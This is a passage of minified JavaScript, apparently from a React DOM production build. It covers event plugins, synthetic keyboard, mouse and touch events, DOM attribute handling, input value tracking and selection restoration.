Te(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(_e)return"compositionend"===e||!ve&&Se(e,t)?(e=ae(),ie=oe=re=null,_e=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=he.getPooled(ke.beforeInput,t,n,r)).data=e,q(t)):t=null,null===i?t:null===t?i:[i,t]}},Ee=null,Pe=null,Oe=null;function Ie(e){if(e=S(e)){"function"!==typeof Ee&&a("280");var t=x(e.stateNode);Ee(e.stateNode,e.type,t)}}function Ne(e){Pe?Oe?Oe.push(e):Oe=[e]:Pe=e}function Ae(){if(Pe){var e=Pe,t=Oe;if(Oe=Pe=null,Ie(e),t)for(e=0;e<t.length;e++)Ie(t[e])}}function Re(e,t){return e(t)}function Me(e,t,n){return e(t,n)}function je(){}var Le=!1;function Fe(e,t){if(Le)return e(t);Le=!0;try{return Re(e,t)}finally{Le=!1,(null!==Pe||null!==Oe)&&(je(),Ae())}}var De={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ue(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!De[e.type]:"textarea"===t}function ze(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function We(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"===typeof t[e]),t}function Be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function $e(e){e._valueTracker||(e._valueTracker=function(e){var t=Be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function He(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var qe=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;qe.hasOwnProperty("ReactCurrentDispatcher")||(qe.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Qe="function"===typeof Symbol&&Symbol.for,Xe=Qe?Symbol.for("react.element"):60103,Ge=Qe?Symbol.for("react.portal"):60106,Je=Qe?Symbol.for("react.fragment"):60107,Ke=Qe?Symbol.for("react.strict_mode"):60108,Ye=Qe?Symbol.for("react.profiler"):60114,Ze=Qe?Symbol.for("react.provider"):60109,et=Qe?Symbol.for("react.context"):60110,tt=Qe?Symbol.for("react.concurrent_mode"):60111,nt=Qe?Symbol.for("react.forward_ref"):60112,rt=Qe?Symbol.for("react.suspense"):60113,ot=Qe?Symbol.for("react.memo"):60115,it=Qe?Symbol.for("react.lazy"):60116,at="function"===typeof Symbol&&Symbol.iterator;function lt(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=at&&e[at]||e["@@iterator"])?e:null}function ut(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Je:return"Fragment";case Ge:return"Portal";case Ye:return"Profiler";case Ke:return"StrictMode";case rt:return"Suspense"}if("object"===typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Ze:return"Context.Provider";case nt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ot:return ut(e.type);case it:if(e=1===e._status?e._result:null)return ut(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ut(e.type);n=null,r&&(n=ut(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Ve,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var ct=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ft=Object.prototype.hasOwnProperty,dt={},pt={};function ht(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var mt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){mt[e]=new ht(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];mt[t]=new ht(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){mt[e]=new ht(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){mt[e]=new ht(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){mt[e]=new ht(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){mt[e]=new ht(e,3,!0,e,null)})),["capture","download"].forEach((function(e){mt[e]=new ht(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){mt[e]=new ht(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){mt[e]=new ht(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function yt(e){return e[1].toUpperCase()}function gt(e,t,n,r){var o=mt.hasOwnProperty(t)?mt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!ft.call(pt,e)||!ft.call(dt,e)&&(ct.test(e)?pt[e]=!0:(dt[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function kt(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xt(e,t){null!=(t=t.checked)&&gt(e,"checked",t,!1)}function St(e,t){xt(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?_t(e,t.type,n):t.hasOwnProperty("defaultValue")&&_t(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Tt(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function _t(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,yt);mt[t]=new ht(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,yt);mt[t]=new ht(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,yt);mt[t]=new ht(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){mt[e]=new ht(e,1,!1,e.toLowerCase(),null)}));var Ct={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Et(e,t,n){return(e=se.getPooled(Ct.change,e,t,n)).type="change",Ne(n),q(e),e}var Pt=null,Ot=null;function It(e){A(e)}function Nt(e){if(He(D(e)))return e}function At(e,t){if("change"===e)return t}var Rt=!1;function Mt(){Pt&&(Pt.detachEvent("onpropertychange",jt),Ot=Pt=null)}function jt(e){"value"===e.propertyName&&Nt(Ot)&&Fe(It,e=Et(Ot,e,ze(e)))}function Lt(e,t,n){"focus"===e?(Mt(),Ot=n,(Pt=t).attachEvent("onpropertychange",jt)):"blur"===e&&Mt()}function Ft(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Nt(Ot)}function Dt(e,t){if("click"===e)return Nt(t)}function Ut(e,t){if("input"===e||"change"===e)return Nt(t)}V&&(Rt=We("input")&&(!document.documentMode||9<document.documentMode));var zt={eventTypes:Ct,_isInputEventSupported:Rt,extractEvents:function(e,t,n,r){var o=t?D(t):window,i=void 0,a=void 0,l=o.nodeName&&o.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===o.type?i=At:Ue(o)?Rt?i=Ut:(i=Ft,a=Lt):(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Dt),i&&(i=i(e,t)))return Et(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&_t(o,"number",o.value)}},Wt=se.extend({view:null,detail:null}),Bt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function $t(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Bt[e])&&!!t[e]}function Ht(){return $t}var qt=0,Vt=0,Qt=!1,Xt=!1,Gt=Wt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Ht,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=qt;return qt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Xt?"mousemove"===e.type?e.screenY-t:0:(Xt=!0,0)}}),Jt=Gt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Kt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Kt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?L(t):null):i=null,i===t)return null;var a=void 0,l=void 0,u=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(a=Gt,l=Kt.mouseLeave,u=Kt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Jt,l=Kt.pointerLeave,u=Kt.pointerEnter,s="pointer");var c=null==i?o:D(i);if(o=null==t?o:D(t),(e=a.getPooled(l,i,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=a.getPooled(u,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,i&&r)e:{for(o=r,s=0,a=t=i;a;a=z(a))s++;for(a=0,u=o;u;u=z(u))a++;for(;0<s-a;)t=z(t),s--;for(;0<a-s;)o=z(o),a--;for(;s--;){if(t===o||t===o.alternate)break e;t=z(t),o=z(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(s=i.alternate)||s!==o);)t.push(i),i=z(i);for(i=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)i.push(r),r=z(r);for(r=0;r<t.length;r++)$(t[r],"bubbled",e);for(r=i.length;0<r--;)$(i[r],"captured",n);return[e,n]}};function Zt(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Zt(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Zt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!==(2&t.effectTag))return 1;for(;t.return;)if(0!==(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&a("188")}function on(e){if(!(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&a("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,i=o?o.alternate:null;if(!o||!i)break;if(o.child===i.child){for(var l=o.child;l;){if(l===n)return rn(o),e;if(l===r)return rn(o),t;l=l.sibling}a("188")}if(n.return!==r.return)n=o,r=i;else{l=!1;for(var u=o.child;u;){if(u===n){l=!0,n=o,r=i;break}if(u===r){l=!0,r=o,n=i;break}u=u.sibling}if(!l){for(u=i.child;u;){if(u===n){l=!0,n=i,r=o;break}if(u===r){l=!0,r=i,n=o;break}u=u.sibling}l||a("189")}}n.alternate!==r&&a("190")}return 3!==n.tag&&a("188"),n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),ln=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),un=Wt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},fn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},dn=Wt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?fn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Ht,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Gt.extend({dataTransfer:null}),hn=Wt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Ht}),mn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Gt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),yn=[["abort","abort"],[Y,"animationEnd"],[Z,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],gn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},gn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),yn.forEach((function(e){wn(e,!1)}));var kn={eventTypes:gn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=dn;break;case"blur":case"focus":e=un;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Gt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=hn;break;case Y:case Z:case ee:e=an;break;case te:e=mn;break;case"scroll":e=Wt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=ln;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Jt;break;default:e=se}return q(t=e.getPooled(o,t,n,r)),t}},xn=kn.isInteractiveTopLevelEventType,Sn=[];function Tn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=L(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=ze(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,l=0;l<g.length;l++){var u=g[l];u&&(u=u.extractEvents(r,t,i,o))&&(a=C(a,u))}A(a)}}var _n=!0;function Cn(e,t){if(!t)return null;var n=(xn(e)?Pn:On).bind(null,e);t.addEventListener(e,n,!1)}function En(e,t){if(!t)return null;var n=(xn(e)?Pn:On).bind(null,e);t.addEventListener(e,n,!0)}function Pn(e,t){Me(On,e,t)}function On(e,t){if(_n){var n=ze(t);if(null===(n=L(n))||"number"!==typeof n.tag||2===nn(n)||(n=null),Sn.length){var r=Sn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{Fe(Tn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Sn.length&&Sn.push(e)}}}var In={},Nn=0,An="_reactListenersID"+(""+Math.random()).slice(2);function Rn(e){return Object.prototype.hasOwnProperty.call(e,An)||(e[An]=Nn++,In[e[An]]={}),In[e[An]]}function Mn(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function jn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ln(e,t){var n,r=jn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=jn(r)}}function Fn(){for(var e=window,t=Mn();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=Mn((e=t.contentWindow).document)}return t}function Dn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Un(e){var t=Fn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(n.ownerDocument.documentElement,n)){if(null!==r&&Dn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=void 0===r.end?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=Ln(n,i);var a=Ln(n,r);o&&a&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"===typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Wn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Bn=null,$n=null,Hn=null,qn=!1;function Vn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return qn||null==Bn||Bn!==Mn(n)?null:("selectionStart"in(n=Bn)&&Dn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Hn&&tn(Hn,n)?null:(Hn=n,(e=se.getPooled(Wn.select,$n,e,t)).type="select",e.target=Bn,q(e),e))}var Qn={eventTypes:Wn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Rn(i),o=k.onSelect;for(var a=0;a<o.length;a++){var l=o[a];if(!i.hasOwnProperty(l)||!i[l]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?D(t):window,e){case"focus":(Ue(i)||"true"===i.contentEditable)&&(Bn=i,$n=t,Hn=null);break;case"blur":Hn=$n=Bn=null;break;case"mousedown":qn=!0;break;case"contextmenu":case"mouseup":case"dragend":return qn=!1,Vn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Vn(n,r)}return null}};function Xn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Gn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&a("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Kn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&a("92"),Array.isArray(t)&&(1>=t.length||a("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Yn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Zn(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}I.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=U,S=F,T=D,I.injectEventPluginsByName({SimpleEventPlugin:kn,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:zt,SelectEventPlugin:Qn,BeforeInputEventPlugin:Ce});var er={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function tr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function nr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?tr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var rr=void 0,or=function(e){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return 